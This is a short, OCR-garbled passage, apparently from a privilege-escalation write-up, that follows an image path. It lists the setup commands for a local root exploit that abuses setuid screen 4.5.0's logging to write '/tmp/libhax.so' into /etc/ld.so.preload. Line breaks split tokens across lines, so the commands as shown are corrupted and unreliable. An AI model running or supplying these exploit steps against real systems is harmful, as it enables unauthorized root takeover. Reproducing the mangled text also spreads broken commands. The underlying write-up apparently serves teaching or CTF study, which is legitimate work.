
Then, if we read the initial sh files, we know that we need
to perform some configurations before actually running the
payload.
cd /etc
umask 
000
screen-
4.5
.
0
 -D -m -L ld.
so
.
preload
 echo -ne  
"\x0a/tmp/libhax.so"